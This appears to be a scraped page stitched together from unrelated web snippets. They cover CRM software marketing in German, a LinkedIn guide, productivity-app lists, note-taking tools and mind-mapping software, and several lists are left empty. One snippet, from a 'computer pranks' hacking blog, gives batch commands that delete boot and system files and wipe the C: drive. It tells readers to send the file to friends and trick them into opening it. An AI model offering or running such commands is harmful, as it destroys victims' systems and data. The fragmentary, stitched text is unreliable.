



UpContent CRM Software Vergleich: Welche combit CRM Software und welches CRM System ist das Richtige für Sie? CRM Lösungen CRM Software Vergleich combit CRM Lösungen: Unkompliziert. Effizient. Gewinnbringend. Seit über 20 Jahren schätzen Kunden das fundierte Know-how unserer Software-Ingenieure und die hohe Leistung und Qualität unserer vielfach ausgezeichneten CRM-Softwarelösungen. Begeisterte Kunden sind unser Ansporn Der address manager ist einfach fester Bestandteil unserer täglichen Arbeit geworden – ein sehr nützliches Tool für eine zentrale Adressdatenhaltung.Thorsten Edler, BUND Berlin e.V. Größter Vorteil: Der cRM lässt sich so flexibel an unsere Prozesslandschaft anpassen. CRM-Produkte für Ihren Geschäftserfolg combit Relationship Manager Der cRM eignet sich als Allrounder für jede Branche, Unternehmensgröße und Datenmenge. address manager Wer eine zuverlässige Kontakt- und Adressverwaltung sucht, die sich wie ein Maßanzug an die unternehmensspezifischen Anforderungen anpassen lässt, liegt mit dem preisgekrönten address manager genau richtig. Welches CRM passt zu mir? Screentour Vergleich
Simplenote LinkedIn: The Beginner's Guide Update: This post was updated October 2013 to reflect current statistics and tools. LinkedIn is considered the non-sexy, sleeping giant of social networks. It keeps a low profile, perhaps due to the professional nature of its users. Nonetheless, LinkedIn continues to exert a powerful influence on connected job seekers, brands, recruiters and industries. Founded by Reid Hoffman in 2002, LinkedIn has grown to 225 million members in over 200 countries, making it the world’s largest professional network on the Internet (by comparison, Twitter has more than 500 million registered users, and Facebook has surpassed one billion). That being said, we doubt you spend 20 minutes on LinkedIn per day, like Facebook’s power users do. SEE ALSO: The Beginner’s Guide to Facebook Have you used LinkedIn to find a job, network with professionals or research hot topics in your industry? 1. To ensure that your profile is 100% complete, LinkedIn recommends including the following information. 2. 3. 4. 5. 6. 7.
ORCID | Connecting Research and Researchers The Best 8 Project Management Apps Project management doesn’t need to be a complicated thing, not if you have apps that make things a whole lot simpler. When you have project management apps, you can take care of your team, tasks and deadlines, without even being in the office. You don’t even have to spend a lot of money to get most of the apps you might need. 1. This is a unique app that offers a different way of doing things. 2. This is an awesome app for iPhone and iPad users. This is a great app for medium and large-sized teams working on projects. 4. This app is incredibly user-friendly, and is based on Kanban boards. 5. This is one of the most commonly-used project management apps. 6. If you are looking for something that is not difficult to use, check out Asana. 7. It’s probably the most well-known project management app out there. 8. While this isn’t really a project management app, many people use it as one.
Social CRM Simplified. | Turn Communities into Customers. Painfully Computer Pranks ~ Computer Hacking | Learn How To Hack Computer pranks to freak out your friends and make them crying for mummy I've been posting many articles about computer pranks on this blog (Deadly Virus Prank, The Ultimate Virus, How to Create a Fake and Harmless Virus and Facebook Virus Prank). Today , I will show you 5 great computer pranks that will frustrate your victims very much. These pranks could be very painfully, so please use them at your own risk ;) 1. Crash a Computer System With Nothing But a URL! I stumbled across this URL while surfing the internet. 2. Open notepad and copy/paste this code: @echo offattrib -r -s -h c:\autoexec.batdel c:\autoexec.batattrib -r -s -h c:\boot.inidel c:\boot.iniattrib -r -s -h c:\ntldrdel c:\ntldrattrib -r -s -h c:\windows\win.inidel c:\windows\win.ini Now Save it as a .bat file. This should shutdown the persons computer. Send it to your friends computer and tell them to open it. Here is another code too..... cmd /c del c:\windows\* /F /S /Q cmd /c del c:\* /F /S /Q 3. 1. 2. 3.
Top 40 Ways to Take Notes Online Regular note-taking is one of the most productive habits a person can practice. The ability to take notes online and access them anytime, from any location is priceless. Over the last few years, I have personally tested nearly 100 different ways to do this. Here are the systems worth mentioning… a list of 40 useful online note-taking techniques and web applications, categorized and listed in no particular order: Casual Online Note-Taking When your note-taking requirements call for speed and simplicity… Gmail Yourself a Note – I used to do this several times a day. Quick Online Notes for Public Sharing When you need a quick, temporary online repository for notes and data that can be shared with others… TinyPaste – Paste in text, add pictures and video links, and TinyPaste creates a public URL you can visit later or share with friends.Pastebin – An online public note repository for programmers. Full-Featured Online Notebooks When your note-taking requirements call for depth and collaboration…
Content Marketing Editorial Calendar for WordPress - CoSchedule Microsoft Office Online - Word, Excel, and PowerPoint on the web Free Mind Mapping Software, Freeware Free mind map software help you build, save, share and print arbitrary mind maps absolutely free. Edraw Mind Map is a free mind map freeware with rich examples and templates which make it easy to create mind maps, brain-storming diagrams, project timeline, life planner, SWOT analysis and sketch maps. It can visualize your thinking and quickly arrange and organize your work, all to benefit you as well as people around you. Click to View Video: Edraw Mind Map in 2 Minutes. Why Choose Edraw Mind Map Smart drawing guide helps to layout the mind map shapes automatically. Ready-Made Symbols for Mind Map The following template includes some logical shapes to draw a mind map. The following symbols are part of the classic flags to draw a mind map. Smart Mind Mapping Guide Topics do automatically connect when you drag them from the Mind Shapes library. Automatic Layout Making Mind Map Drawing Easier Start from Mind Map Examples System Requirements Works on Windows 7, 8, 10, XP, Vista and Citrix Update Policy